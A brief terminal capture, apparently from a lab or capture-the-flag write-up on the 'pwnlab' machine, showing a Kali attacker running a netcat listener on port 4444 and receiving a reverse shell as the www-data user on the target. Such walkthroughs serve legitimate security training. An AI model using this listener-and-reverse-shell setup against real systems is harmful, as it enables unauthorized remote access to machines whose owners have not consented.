 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.8] 46269
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i
686 GNU/Linux
 07:41:34 up 43 min,  0 users,  load average: 0.00, 0.01, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$